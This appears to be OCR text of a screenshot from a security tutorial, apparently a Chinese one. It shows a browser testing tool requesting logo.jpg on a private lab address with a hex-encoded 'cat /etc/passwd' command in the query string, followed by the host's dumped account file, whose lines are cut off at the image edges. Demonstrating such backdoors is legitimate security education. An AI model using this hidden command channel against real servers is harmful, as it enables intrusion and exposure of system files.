 http://192.16...706173737764
192.168.220.137/logo.jpg?636174202f6574632f706173737764
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbi
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/no
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-times
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:syst
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dn
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/fals
/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rt
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false test:x:1000:1000:test,,,:/home/test:/bi
信安之路